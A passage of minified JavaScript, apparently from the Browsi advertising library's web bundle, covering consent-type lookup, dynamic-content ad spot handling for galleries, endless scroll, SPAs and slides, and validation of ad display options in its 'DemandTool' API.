i=n.default.getBrowsiTag();return i&&i.__cs&&"function"==typeof i.__cs[t]?i.__cs[t]():this.hasConsent}static getCurrentConsentType(){if(this.location){if("eu"===this.location)return"gdpr";if("us"===this.location)return"ccpa"}return null}}},9268:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(8542),r=e(5491),o=e(7111),h=e(3802),a=e(4059),c=e(1332),d=e(3813),l=e(9497),u=e(7328),v=e(394),p=e(7709),f=e(8406),m=e(9839),b=e(584),g=e(6761),w=e(6981),_=e(5966),y=e(8221),O=e(2593),S=e(238),A=e(9486),j=e(3810);class E{constructor(t,i,e,n){if(this.dcsType=t,this.mutationConfig=e,this.mutationElement=i,this.profile=v.Profiler.get(),this.actionCounter=m.default.getDcsActionCounter(),this.windowObject=window[m.default.windowVarName],m.default.setCurrentEndlessPvid(this.profile.pageViewID),this.logger=new s.default(`DCS ${t}`),n){if("slides"!==t){let i;m.default.isDcsPageview()&&(i=m.default.getCurrentDcsElement()),this.spotEngine=d.default.get(),this.spotEngine.setTargetElements(i instanceof Element?[i]:[]),"readMore"===t?this.runPageStructureReport():this.runSpotEngine(!0,!0)}}else this.runPageStructureReport()}createObserver(){"readMore"!==this.dcsType&&(this.observer=new MutationObserver((t=>this.mutationsHandler(t))),this.observer.observe(this.listenElement||document.body,this.mutationConfig))}removeObserver(){this.observer&&this.observer.disconnect()}sendDcsEvent(t,i,e,s){const n=E.getSpotsResults(t,i);o.default.get().sendDcs(t,n.dynamicResults.spotsFound,null!=e?e:n.dynamicResults.maxItems,n.fixedResults.spotsFound,null!=s?s:n.fixedResults.maxItems)}incrementActionCounter(){this.actionCounter++,this.windowObject.count=this.actionCounter}runPageStructureReport(){const t={fa:r.default.get().module.getAllAds(!0),cr:y.default.get().findCR(),cs:_.default.get().getAllCommentSections(),sw:w.default.get().getAllSocialElements()};c.default.instance.findMainContent(t.fa,t.cr,t.cs,t.sw);const i=m.default.getCurrentDcsElement(),e=i instanceof Element?i:document;r.default.get().module.recollect(e)}removeSpotsFromDOM(){f.default.getNonStickySpots().forEach((t=>{p.Embedder.vs(t)}))}runNewMiddy(t){o.default.get().flushEventsQue(),this.clearExternalServices(),m.default.keepStickyReference(),this.stopObservers(),E.resetWindowObjects(),this.logger.info("injecting bootstrap"),m.default.injectBootstrap(t)}static resetWindowObjects(){window.browsi_bootstrap_loaded=!1,window._middyo=null;const t=window.browsitag;t&&"function"==typeof t.__ori&&t.__ori()}stopObservers(){var t;r.default.get().module.terminate(),(null===(t=this.spotEngine)||void 0===t?void 0:t.lazyDetector)&&this.spotEngine.lazyDetector.removeObserver(),a.default.instance.unsubscribeAll()}runSpotEngine(t,i,e){return new Promise(((s,r)=>{S.DemandTool.get().holdEngineForRelocation().then((()=>{this.logger.info("Running SpotEngine");const r=m.default.getDcsActionCounter(),o={isDcs:r&&r>0||this.actionCounter>0,type:this.dcsType,actionCounter:this.actionCounter,slides:e};return n.default.run(this.spotEngine,this.profile,t,i,o),i||this.profile.analysisMode||h.YieldClient.get().Le(f.default.getNonStickySpots().filter((t=>!t.browsiAd))),s()}))}))}getDcsType(){return this.dcsType}getActionCounter(){return this.actionCounter}clearExternalServices(){u.default.get().removeAll(),l.ViewabilityService.instance.clearBeforeDcs(),A.Engagement.get().unsubscribe(),j.TouchEventsService.get().disconnectResizeObserver()}static getSpotsResults(t,i){i=i||f.default.getSpots();return{fixedResults:{maxItems:b.default.getFixedTotalMaxItems(),spotsFound:i.filter((t=>"fi"===t.tags.typeTag)).length},dynamicResults:{maxItems:O.SpotsUtils.getDynamicMaxItems(),spotsFound:i.filter((t=>t.type==g.SpotType.DYNAMIC)).length}}}}i.default=E},1580:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(6688),n=e(2610),r=e(1712),o=e(9517),h=e(9363),a=e(7815);i.default=class{static createDCS(t,i){switch(t){case"gallery":return new s.default("gallery",i,!0);case"readMore":return new n.default("readMore",i,!0);case"spa":return new o.default("spa",i,!0);case"endlessScroll":return new r.default("endlessScroll",i,!0);case"slides":return new h.default("slides",i,!0);case"manual":return new a.default("manual",!0);default:return null}}}},1078:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.DcsApi=void 0;const s=e(394),n=e(1250),r=e(9497),o=e(7709),h=e(7328),a=e(2786),c=e(7111),d=e(9310),l=e(4987),u=e(8406),v=e(4059),p=e(3813),f=e(9268),m=e(9839),b=e(4752),g=e(3810),w=e(5491),_="browsiDcs";i.DcsApi=class{constructor(t,i){this.logger=new n.default("dcsAPI"),this.logger.info("started"),this.bs(i,t)}bs(t,i){window[m.default.windowVarName]=window[m.default.windowVarName]||{dcsType:"script"},this.injectDcsScript(t,(()=>{this.logger.info("DCS script loaded, firing dcsAPI event"),window.dispatchEvent(new CustomEvent("dcsAPI",{detail:this.api(i)}))}))}api(t){return{getSpotsMap:()=>{const t=this.getMappedSpots();return this.logger.info("getSpotsMap "+this.getPv(),t),t},removeSpots:t=>{const i=t.map(this.removeSpot.bind(this)),e=i.filter(Boolean);return this.logger.info(`removed ${i.length}/${e.length} spots`,this.getPv()),e.length===i.length},refreshSpots:t=>{const i=this.refreshSpots(t);return this.logger.info("refreshedSpots "+this.getPv(),i),i},getSaObjects:t=>m.default.getSaObjects(t),injectEngine:()=>(this.logger.info("InjectEngine "+this.getPv()),this.runNewPv()),rebuildProfile:i=>{this.logger.info("rebuildProfile","changes:",i,"original",t,this.getPv()),s.Profiler.mergeDeep(t,i);return s.Profiler.rebuild(t)},clearListeners:()=>this.clearListeners(),reportError:t=>{c.default.get().sendErrorEvent(d.EventType.CRASH,t.filename,t.message)},getPossibleSpots:(t,i=!1)=>p.default.get().collect(!1,t,void 0,i?2:1),sendPvEvent:t=>{c.default.get().sendPageviewEvent(0,0,!0,t)},sendGeneralDataEvent:(t,i)=>{c.default.get().sendGeneralDataEvent(t,i)},getProfile:()=>s.Profiler.get(),pageViewId:s.Profiler.get().pageViewID}}injectDcsScript(t,i){if(!window.document.getElementById(_)){this.logger.info("Injecting Browsi Dcs Script");const e=l.default.Oi(window.document);return e.setAttribute("src",t),e.id=_,e.onload=i,e.addEventListener("error",(()=>{c.default.get().sendErrorEvent(d.EventType.SCRIPT_LOAD_ERROR,t,"DcsScript")})),window.document.head.appendChild(e),e}i()}getPv(){return s.Profiler.get().pageViewID}getSpots(){return u.default.getSpots()}getMappedSpots(){const t=this.getSpots(),i={};return t.forEach((t=>{var e;const s=u.default.serialize(t);i[t.tags.positionTag]=i[t.tags.positionTag]||[],null===(e=i[t.tags.positionTag])||void 0===e||e.push(s)})),i}removeSpot(t){const i=this.getSpots().find((i=>i.spotIndex===t.spotIndex));let e=!1;return i&&(i.destoryDFPSlot(),r.ViewabilityService.instance.unsubscribe(i),e=o.Embedder.vs(i)),this.logger.info(`Spot ${e?"":"not"} removed from DOM`,t),e}refreshSpots(t){const i=t.map(this.createSpotFromSerialized);return i.forEach((t=>t.gs())),i}clearListeners(){h.default.get().removeAll(),w.default.get().module.terminate(),v.default.instance.unsubscribeAll(),g.TouchEventsService.get().disconnectResizeObserver();try{b.default.getLazySpotsInstance().stopService()}catch(t){this.logger.error(t)}const t=a.default.get();t&&(t.config.active=!1),r.ViewabilityService.instance.clearBeforeDcs()}runNewPv(){this.logger.info("runNewPv"),f.default.resetWindowObjects(),this.logger.info("injecting bootstrap"),m.default.keepStickyReference(),this.logger.info("injecting bootstrap"),m.default.injectBootstrap(),this.sendDcsEvent()}sendDcsEvent(){const t=f.default.getSpotsResults(d.EventType.DCS_SCRIPT);c.default.get().sendDcs(d.EventType.DCS_SCRIPT,t.dynamicResults.spotsFound,t.dynamicResults.maxItems,t.fixedResults.spotsFound,t.fixedResults.maxItems)}createSpotFromSerialized(t){return p.default.get().createSpot(t,t.selector)}}},1712:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(9268),n=e(4987),r=e(9310),o=e(7815),h=e(9839);class a extends s.default{constructor(t,i,e){super(t,i,{childList:!0,attributes:!0,subtree:!0},e),this.articles=[],this.logger.info(`Endless Initialized for pv ${this.profile.pageViewID}`),this.listenElement=i instanceof HTMLElement?i:document.body,this.contentConfiguration=this.profile.dcs?this.profile.dcs:null,this.triggerMinimalPercentage=this.profile.dcs.viewportPercentage/100,this.checkUrlChanges=this.profile.dcs.checkUrlChanges,this.currentURL=window.location&&window.location.href,this.newContentFound=!1,this.contentConfiguration&&this.contentConfiguration.articlesSelector?this.articles=Array.from(document.querySelectorAll(this.contentConfiguration.articlesSelector)):this.articles=[]}mutationsHandler(t){setTimeout((()=>{const i=window.location&&window.location.href;this.profile.dcs.reInjectOnUrl&&i!==this.currentURL?this.reInject():t.forEach((t=>{this.handleIfEndless(t)}))}),1e3)}reInject(){if(this.observer){this.removeObserver(),delete this.observer;new o.default("endlessScroll",!1).trigger()}}handleIfEndless(t){if(t.addedNodes.length>0){const i=Array.from(t.addedNodes).filter((t=>t instanceof HTMLElement&&n.default.jt(t,!0)&&null!==t.offsetParent)),e=this.getNewArticleIfTriggerd(i);e.length&&e.forEach((t=>{this.logger.info("watching article's distance",t),this.watch(t)}))}}watch(t){setTimeout((()=>{this.observer&&this.isWindowCloseToArticle(t)&&this.hasUrlChanged()?(this.incrementActionCounter(),this.windowObject[this.actionCounter]={element:t,pvId:null,saE:h.default.getSaObjects(t)},this.windowObject.dcsType=this.getDcsType(),this.sendDcsEvent(r.EventType.DCS_ENDLESS),this.profile.debug&&(this.windowObject._endlessEvent={event_type:"dcs_endlessScroll"},this.logger.info(`dcs new content at position ${n.default.N(t).y}`,t)),this.newContentFound=!0,this.removeObserver(),this.runNewMiddy()):this.newContentFound||this.watch(t)}),300)}isWindowCloseToArticle(t){return n.default.K(t,this.triggerMinimalPercentage)}hasUrlChanged(){const t=window.location&&window.location.href;return!this.checkUrlChanges||!t||this.currentURL!==t}getNewArticleIfTriggerd(t){let i=[];const e=this.contentConfiguration.newContent&&this.contentConfiguration.newContent.className.split(" ");return this.contentConfiguration.articlesSelector?(i=Array.from(document.querySelectorAll(this.contentConfiguration.articlesSelector)),i=i.filter((t=>-1===this.articles.indexOf(t))),i.length&&(this.articles=this.articles.concat(i))):e&&t.some((t=>{const s=Array.from(t.classList).filter((t=>e.some((i=>t.includes(i)))));return(s.length===e.length||t.id.length>0&&t.id===this.contentConfiguration.newContent.id)&&(i.push(t),this.articles.push(t),!0)})),i}}i.default=a},7815:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(9268),n=e(4987),r=e(9310);class o extends s.default{constructor(t,i){super(t,null,{},i),this.logger.info("Manual DCS Initalized"),this.windowObject._lastArticle=document.location.href.slice(),this.lastArticle=this.windowObject._lastArticle,this.lastArticle||(this.windowObject._lastArticle=document.location.href.slice());const e=n.default.getBrowsiTag();if(e){const t=this.profile.dcs.delay;e.triggerNewArticle=t?i=>{setTimeout(this.trigger.bind(this,i),t)}:this.trigger.bind(this)}}mutationsHandler(t){}trigger(t){this.removeSpotsFromDOM(),this.windowObject._lastArticle=document.location.href.slice(),this.lastArticle=this.windowObject._lastArticle,this.incrementActionCounter(),this.sendDcsEvent(r.EventType.DCS_MANUAL);const i=n.default.getBrowsiTag();i&&delete i.triggerNewArticle,this.runNewMiddy(t)}}i.default=o},2610:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(9268),n=e(8542),r=e(4987),o=e(9310),h=e(3813),a=e(584),c=e(2593),d=e(5491),l=e(9839);class u extends s.default{constructor(t,i,e){super(t,i,{childList:!0,attributes:!0,subtree:!0},e),this.logger.info("Read More Initialized"),!this.profile.analysisMode&&c.SpotsUtils.getConf({typeTag:"st",positionTag:"s"})&&h.default.get().buildStickySpot(),this.clickDetector()}mutationsHandler(t){}clickDetector(){if(this.mutationElement){const t=this.mutationElement.children?[this.mutationElement,...Array.from(this.mutationElement.children)]:[this.mutationElement];let i=!1;r.default.jt(this.mutationElement,!0)?t.length&&(this.shouldScanAbove()?this.handleSpotEngineRun(!0,!0,!0):n.default.sendPageViewReport([],this.profile,!0,!0),t.forEach((t=>{t.addEventListener("click",(e=>{if(!i){const s=this.getReadMoreButtonLocation(t),n=e.screenY||s,o=r.default.Lt(),h=Math.max(n,o);setTimeout((t=>this.clickHandler(h)),1e3,n),i=!0}})),this.logger.info("waiting for click on ",t)}))):(this.logger.info("invisible button",this.mutationElement),this.handleSpotEngineRun(!1,!0,!0))}}handleSpotEngineRun(t,i,e,s,n){return new Promise(((r,o)=>{t&&(this.spotEngine.setExternalScanConfig(this.getExternalScanConfig(this.shouldScanAbove(),n)),this.incrementActionCounter()),this.runSpotEngine(i,e,s).then((()=>{const t=l.default.getCurrentDcsElement(),i=t instanceof Element?t:document;return d.default.get().module.recollect(i),r()}))}))}clickHandler(t){if(this.shouldScanAbove()){this.spotEngine.setExternalScanConfig(this.getExternalScanConfig(!1,t));const i=this.spotEngine.runSecondTimeForBelowReadMore(),e=this.getMaxItemsForDcsEvent(i.firstRunSpots,{typeTag:"dy",positionTag:"in"}),s=c.FIXED_TAGS.map((t=>this.getMaxItemsForDcsEvent(i.firstRunSpots,t))).reduce(((t,i)=>t+i));this.sendDcsEvent(o.EventType.DCS_READMORE,i.secRunSpots,e,s)}else this.handleSpotEngineRun(!0,!1,!0,void 0,t).then((()=>{this.sendDcsEvent(o.EventType.DCS_READMORE)}))}getMaxItemsForDcsEvent(t,i){const e=a.default.getMaxItems(i),s=t.filter((t=>t.tags.typeTag===i.typeTag&&t.tags.positionTag===i.positionTag));return Math.max(e-s.length,0)}shouldScanAbove(){return this.profile.dcs.scanAboveReadMore}getExternalScanConfig(t,i){const e=i||this.getReadMoreButtonLocation();return{forceStartPosition:t?void 0:e,forceEndPosition:t?e:void 0}}getReadMoreButtonLocation(t){return r.default.N(t||this.mutationElement).y}}i.default=u},9363:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(9268),n=e(4987),r=e(9310),o=e(7328),h=e(4059),a=e(9840),c=e(3060),d=e(3813),l=e(4492),u=e(9207),v=e(9839),p=e(5491);class f extends s.default{constructor(t,i,e){if(super(t,i,{childList:!0,attributes:!0,subtree:!0},e),this.logger.info(`Slides Initialized for pv ${this.profile.pageViewID}`),this.mutationElement=i,this.slides=[],n.default.Di(this.profile.dcs.mutationXpaths).forEach((t=>{this.slides.push({element:t,spots:[]})})),this.triggerMinimalPercentage=this.profile.dcs.viewportPercentage/100,this.slideEliminationPercentage=this.triggerMinimalPercentage+.1,this.checkUrlChanges=this.profile.dcs.checkUrlChanges,this.currentURL=window.location&&window.location.href,this.scrollDirection=c.ScrollDirection.DOWN,this.lastPosition=n.default.Lt(),o.default.get().listen("scroll",n.default.Ei(),(()=>{let t=n.default.Lt();this.scrollDirection=this.lastPosition<=t?c.ScrollDirection.DOWN:c.ScrollDirection.UP,this.lastPosition=t})),this.assignScrollListeners(),v.default.isSlidesTriggered()){const t=this.getCurrentSlide(),i=this.getPreviousSlides().includes(t)?[]:Array.from(t.querySelectorAll(l.CustomTagType.BROWSI_SPOT));this.spotEngine=d.default.get(u.SpotEngineType.BROWSI_SPOTS),this.spotEngine.setTargetElements(i),this.runSpotEngine(!0,!0)}else this.spotEngine=d.default.get(u.SpotEngineType.SLIDES_ALL),this.spotEngine.setTargetElements([]),this.runSpotEngine(!0,!0,this.slides)}mutationsHandler(t){}assignScrollListeners(){this.slides&&this.slides.length>0&&this.getAllSlidesElements().forEach((t=>{o.default.get().listen("scroll",n.default.Ei(),this.generateScrollListener(t))}))}isWindowCloseToSlide(t){return n.default.X(t,this.triggerMinimalPercentage)}isInDirectionOfSlide(t){return this.scrollDirection===c.ScrollDirection.UP&&n.default.isPositionedBefore(t,this.getCurrentSlide())||this.scrollDirection===c.ScrollDirection.DOWN&&n.default.isPositionedBefore(this.getCurrentSlide(),t)}generateScrollListener(t){return n.default.xi((()=>{this.isInDirectionOfSlide(t)&&this.getCurrentSlide()!==t&&this.isWindowCloseToSlide(t)&&this.hasUrlChanged()&&(this.incrementActionCounter(),this.windowObject[this.actionCounter]={element:t,pvId:null,saE:a.default.get().getStayAwayElements().filter((i=>n.default.isPositionedBefore(t,i.element)))},this.windowObject.dcsType=this.getDcsType(),this.sendDcsEvent(r.EventType.DCS_SLIDES),this.profile.debug&&this.logger.info("dcs entering slide ",t),v.default.keepStickyReference(),this.runNewMiddy())}),100)}runNewMiddy(){p.default.get().module.terminate(),this.spotEngine.lazyDetector&&this.spotEngine.lazyDetector.removeObserver(),this.clearExternalServices(),h.default.instance.unsubscribeAll(),s.default.resetWindowObjects(),this.logger.info("injecting bootstrap"),v.default.injectBootstrap()}getAllSlidesElements(){return this.slides.map((t=>t.element))}hasUrlChanged(){const t=window.location&&window.location.href;return!this.checkUrlChanges||!t||this.currentURL!==t}getCurrentSlide(){return v.default.isSlides()?this.windowObject[this.getActionCounter()].element:this.slides[0].element}getPreviousSlides(){let t=new Set;for(let i=0;i<this.getActionCounter();i++)t.add(this.windowObject[i].element);return Array.from(t)}}i.default=f},9517:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(9268),n=e(9310);class r extends s.default{constructor(t,i,e){super(t,i,{childList:!0,attributes:!0,subtree:!0},e),this.logger.info("Spa Initalized"),this.listenElement=i instanceof HTMLElement?i:document.body,this.windowObject._lastArticle=document.location.href.slice(),this.lastArticle=this.windowObject._lastArticle,this.lastArticle||(this.windowObject._lastArticle=document.location.href.slice())}mutationsHandler(t){t.forEach((t=>{this.handleIfSpa(t)}))}handleIfSpa(t){t.addedNodes.length>0&&t.target instanceof Element&&this.lastArticle!==document.location.href&&(this.removeSpotsFromDOM(),this.windowObject._lastArticle=document.location.href.slice(),this.lastArticle=this.windowObject._lastArticle,this.incrementActionCounter(),this.sendDcsEvent(n.EventType.DCS_SPA),this.removeObserver(),this.runNewMiddy())}}i.default=r},9839:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(394),r=e(8803),o=e(9840),h=e(8406);class a{static get windowObj(){return this.initiated||(this._windowObj=window[a.windowVarName]?Object.assign({},window.__dcs):null,this.initiated=!0),this._windowObj}static injectBootstrap(t){s.default.kt(t).forEach((t=>{t&&t.parentElement&&t.parentElement.removeChild(t)}))}static getWindowObject(){return this._windowObj}static isEndless(){return this.checkType(["endlessScroll"])}static isSlides(){return this.checkType(["slides"])}static isSpa(){return!!this.getSpaLastArticle()}static isManualDcs(){const t=n.Profiler.get();return t.dcs&&t.dcs.enable&&"manual"==t.dcs.type}static checkType(t){var i;const e=this.getDcsActionCounter();return!(!t.includes("script")||!n.Profiler.get().dcsState)||!!(null===(i=this.windowObj)||void 0===i?void 0:i[e])&&this.windowObj[e].element instanceof Element&&t.includes(this.windowObj.dcsType)}static getCurrentDcsElement(){var t;const i=null===(t=n.Profiler.get().dcsState)||void 0===t?void 0:t.mainContentElement;if(i)return i;{const t=this.getDcsActionCounter();return this.windowObj&&this.windowObj[t]?this.windowObj[t].element:null}}static setCurrentEndlessPvid(t){const i=this.getDcsActionCounter();window[this.windowVarName][i]?Object.assign(window[this.windowVarName][i],{pvId:t}):window[this.windowVarName][i]={element:document.body,pvId:t}}static getEndlessElementByPvId(t){if(this.windowObj&&this.getDcsActionCounter())for(let i=0;i<=this.windowObj.count;i++)if(this.windowObj[i].pvId===t)return this.windowObj[i].element;return document.body}static getArticlesList(t){var i;const e=this.isEndless()&&t.articlesSelector?[t.articlesSelector]:[],r=(null===(i=n.Profiler.get().dcsState)||void 0===i?void 0:i.articleSelectors)||[],o=e||r;return o.length?Array.from(document.querySelectorAll(o.join(","))):this.isSlides()?s.default.Di(t.mutationXpaths):[]}static isBetweenArticles(t,i){const e=this.getArticlesList(i);if(!e.length)return!1;const n=this.getCurrentDcsElement();if(n instanceof Element&&e){const i=e.indexOf(n),r=e[i+1];if(r instanceof HTMLElement){const i=s.default.N(t).y,e=s.default.N(n).y,o=s.default.N(r).y;return e<i&&i<o}}return!1}static getSpaLastArticle(){var t;return null===(t=this.windowObj)||void 0===t?void 0:t._lastArticle}static isDcsPageview(){return!!n.Profiler.get().dcsState||!!(this.windowObj&&this.windowObj.count>0)}static getDcsActionCounter(){var t;const i=(null===(t=n.Profiler.get().dcsState)||void 0===t?void 0:t.count)||(this.windowObj?this.windowObj.count:null);return i&&i>0?i:0}static getDcsParentPageViewID(){var t,i,e;return(null===(i=null===(t=this.windowObj)||void 0===t?void 0:t[0])||void 0===i?void 0:i.pvId)||(null===(e=n.Profiler.get().dcsState)||void 0===e?void 0:e.parentPageView)||n.Profiler.get().pageViewID}static getLatestDcsStayObjects(){var t;const i=null===(t=n.Profiler.get().dcsState)||void 0===t?void 0:t.stayAwayObjects;if(null==i?void 0:i.length)return i;{const t=this.getDcsActionCounter();return this.windowObj&&this.windowObj[t]&&this.windowObj[t].saE}}static isInCurrentArticle(t){const i=this.getCurrentDcsElement();return!(i&&i instanceof Element)||s.default.isPositionContained(i,t)}static isSlidesTriggered(){return!!(this.windowObj&&"slides"===this.windowObj.dcsType&&this.windowObj.count>0)}static shouldRetrieveDcs(){const t=n.Profiler.get();return!!(t.dcs&&t.dcs.enable&&t.dcs.mutationXpaths)}static getFirstElementFromArray(t){return t.find((t=>s.default.A(t)))||null}static retrieveMutationElementIfExists(t,i){return new Promise((function(e,r){let o=null;const h=n.Profiler.get();if(h.dcs.delay&&h.dcs.delay>0){i.info(`waiting ${h.dcs.delay} ms for dcs element`);let n=setInterval((function(){o=a.getFirstElementFromArray(s.default.Di(t)),o&&(clearInterval(n),i.info("found dcs element"),e(o))}),100);setTimeout((function(){o||(i.info("no dcs element found"),r(new Error(a.dcsFailureMessage)))}),h.dcs.delay||0)}else o=a.getFirstElementFromArray(s.default.Di(t)),o?e(o):r(new Error(a.dcsFailureMessage))}))}static removeStickyVar(t){try{this.windowVarName[r.StickyConstants.dcsVar]&&(this.windowVarName[r.StickyConstants.dcsVar]=null)}catch(i){t.info("failed to remove sticky ad")}}static hasDcsMc(){var t;return!(!a.isEndless()&&!(null===(t=n.Profiler.get().dcsState)||void 0===t?void 0:t.mainContentElement))}static getSaObjects(t){return o.default.get().getStayAwayElements().filter((i=>s.default.isPositionedBefore(t,i.element)))}static keepStickyReference(){const t=h.default.getStickySerializedSpots();t&&this.windowObj&&(this.windowObj[r.StickyConstants.dcsVar]=t)}}i.default=a,a.initiated=!1,a.dcsFailureMessage="DCSError",a.windowVarName="__dcs"},6688:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(9268),r=e(9310),o=e(7328),h=e(3810);class a extends n.default{constructor(t,i,e){super(t,i,{childList:!0,attributes:!0,subtree:!0},e),this.logger.info("Galleries Initalized"),this.mutationElement=i,this.logger.info(this.profile),this.listenElements=s.default.Di(this.profile.dcs.mutationXpaths),this.assignClickListeners()}mutationsHandler(t){}assignClickListeners(){this.listenElements&&this.listenElements.length>0&&this.listenElements.forEach((t=>{this.assignClickListenersForElement(t)}))}assignClickListenersForElement(t){const i=t.children?[t,...Array.from(t.children)]:[t];let e=!1;s.default.jt(t,!0)?i.length&&i.forEach((t=>{o.default.get().listen("click",t,(()=>{e||(this.logger.info("clicked"),this.sendDcsEvent(r.EventType.DCS_GALLERY),o.default.get().removeAll(),h.TouchEventsService.get().disconnectResizeObserver(),setTimeout((()=>this.clickHandler()),1e3),e=!0)})),this.logger.info("waiting for click on ",t)})):this.logger.info("button not found",t)}clickHandler(){this.incrementActionCounter(),this.removeSpotsFromDOM(),this.runNewMiddy()}}i.default=a},238:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.DemandTool=void 0;const s=e(4987),n=e(1250),r=e(3802),o=e(7579),h=e(2593),a=e(4107),c=e(8406),d=e(394),l=e(7111),u=e(4752),v=e(9840),p=e(7797),f={"in-content":"in",top:"t",bottom:"b",adhesive:"s"};class m{constructor(){this.relocationDelayReached=!1,this.spots=[],this.logger=new n.default("BrowsiDemandTool"),this.waitForRelocationDecision=new Promise((t=>this.relocatePromise=t)),this.relocateSpots=[],this.relocationSelectors=(d.Profiler.get().apiRelocationSelectors||[]).join(","),this.relocationActive=!!this.relocationSelectors;const t=s.default.getBrowsiTag();if(t){if(t.display=this.display.bind(this),t.cmd)for(;t.cmd.length;){const i=t.cmd.shift();"function"==typeof i&&this.execute(i)}else t.cmd=[];t.cmd.push=t=>this.execute(t)}}proceedRelocation(t){return new Promise((i=>{this.relocatePromise(t),i()}))}static get(){return m.instance||(this.instance=new m),m.instance}execute(t){try{t()}catch(t){this.reportFailure(t,"")}}display(t,i){this.runApiDisplayHook(t,i),this.logger.info(`display('${t})'`,i),this.buildSpot(t,i).then((t=>this.waitForRelocation(t))).then((t=>{t.shouldProceed&&(this.addPlacementToSA(t.spot),r.YieldClient.get().Ue([t.spot],o.DemandRequestType.SINGLE))})).catch((i=>this.reportFailure(i,t)))}buildSpot(t,i){return t&&"string"==typeof t||(null==i?void 0:i.shadowElement)&&s.default.A(i.shadowElement)?this.buildOptionsPromise(t,i).then((i=>this.validateElement(t,i.shadowElement).then((t=>this.validateSpot(t,i))))):Promise.reject(`container ID is null or not a string - ${t}`)}buildOptionsPromise(t,i){return i?Promise.all([this.validateSizeArray(i.sizes),this.validateRefresh(i.refresh),this.validateKeyValuesArray(i.keyValues),this.validateAdUnit(i.adUnit),this.validateViewability(i.disableViewabilityOptimization),this.validatePosition(t,i.positionTag)]).then((t=>{const e={sizes:t[0],refresh:t[1],keyValues:t[2],adUnit:t[3],disableViewabilityOptimization:t[4],positionTag:t[5],shadowElement:null==i?void 0:i.shadowElement};return Object.keys(e).forEach((t=>{void 0===e[t]&&delete e[t]})),e})):Promise.resolve({})}validateSpot(t,i){return new Promise(((e,s)=>{if(this.noSizesDefinedForSpot(i))return s(`No sizes defined for this spot - ${t.id}`);this.logger.info("Processed element and options:",t,i);const n=this.spots.length,r=new a.ApiSpot(t,n,i);this.spots.push(r),r.relocationStatus=this.getRelocationStatus(r),c.default.reportSpot(r),this.attachParamsToRef(t,i),e(r)}))}noSizesDefinedForSpot(t){return(!t.sizes||0===t.sizes.length)&&0===h.SpotsUtils.getSizes({typeTag:"api",positionTag:t.positionTag||"in"}).length}validateElement(t,i){return new Promise(((e,n)=>{if(i&&s.default.A(i))return e(i);const r=document.getElementById(t);return r?e(r):n(`no element with such id exists - ${t}`)}))}validateSizeArray(t){return new Promise(((i,e)=>{t||i(),Array.isArray(t)||e("sizes is not a valid sizes array. Please supply an array of objects: {w: adWidth, h: adHeight}"),(t=this.validateSizes(t)).length||i(),i(t)}))}validateRefresh(t){return new Promise(((i,e)=>{void 0===t&&i(),"boolean"==typeof t?i({active:!!t}):"object"==typeof t&&"boolean"==typeof t.active?(void 0!==t.refreshSecond&&("number"!=typeof t.refreshSecond||t.refreshSecond<=0)&&e("refresh.refresh.refreshSecond should be positive number"),i(Object.assign({active:!!t.active},t.refreshSecond?{refreshSecond:t.refreshSecond}:{}))):e("refresh is not a valid object. Please supply an object: {active: true/false}")}))}validateKeyValuesArray(t){return new Promise(((i,e)=>{t||i(),t&&this.isInvalidKeyValuesArray(t)&&e("keyValues is not a valid key-value array. Please supply an array of objects: {key: key, value: value}"),t=this.removeUnsupportedKeyValues(t),this.processKeyValuesArray(t),i(t)}))}processKeyValuesArray(t){const i=t=>"string"!=typeof t?t.toString():t;t.forEach((t=>{Array.isArray(t.value)?t.value.forEach(((e,s)=>{t.value[s]=i(e)})):t.value=i(t.value)}))}validateAdUnit(t){return new Promise(((i,e)=>{t||i(),t&&this.isInvalidAdUnit(t)&&e('adUnit is not in the valid format. Please make sure to send a string in the format: "/pubId/adUnit"'),s.default.startsWith("/",t)||(t="/"+t),i(t)}))}validateViewability(t){return new Promise(((i,e)=>{if(t&&"boolean"!=typeof t)return e("optimizeViewability is not in the valid format. Please make sure to send a boolean value (true/false)");i(!!t)}))}validatePosition(t,i){return new Promise(((e,s)=>{if(!i){const i=d.Profiler.get().spotsSupplyParams.api||{};return Object.keys(i).forEach((s=>{var n;const r=null===(n=i[s])||void 0===n?void 0:n.positionIds;if(this.matchRegexOrString(t,r))return e(s)})),e("in")}return e(f[i])}))}matchRegexOrString(t,i){return!!(null==i?void 0:i.some((i=>new RegExp("^/.*/$").test(i)?(i=i.substring(1,i.length-1),new RegExp(i).test(t)):t===i)))}isInvalidSizeArray(t){return!Array.isArray(t)||0===t.length||t.some((t=>isNaN(t.w)||isNaN(t.h)))}validateSizes(t){t=t.map((t=>"string"==typeof t&&"fluid"===t.toLowerCase()?{h:0,w:0}:{h:Number(t.h),w:Number(t.w)}));return t.filter((t=>!(t=>(isNaN(t.w)||isNaN(t.h))&&!("string"==typeof t&&"fluid"!==t.toLowerCase()))(t)))}isInvalidKeyValuesArray(t){return!Array.isArray(t)||0===t.length}removeUnsupportedKeyValues(t){const i=t=>"string"!=typeof t.key||!this.isSupportedKeyValType(t.value)&&(!Array.isArray(t.value)||t.value.some((t=>!this.isSupportedKeyValType(t))));return t.filter((t=>!i(t)))}isSupportedKeyValType(t){return["string","number","boolean"].includes(typeof t)}isInvalidAdUnit(t){return"string"!=typeof t||1===t.split("/").length}reportFailure(t,i){this.logger.error("browsitag execution failed:",t),i="string"==typeof i?i:"",l.default.get().sendApiRequestBlockedEvent("api_failed",t,i)}attachParamsToRef(t,i){s.default.isBrowsiLoggerActive()&&(t.spotOptions=i)}runApiDisplayHook(t,i){const e=u.default.getExternalFlowHandler("apiDisplay");e&&e(t,i)}holdEngineForRelocation(){return new Promise(((t,i)=>{if(!this.relocationActive)return t();const 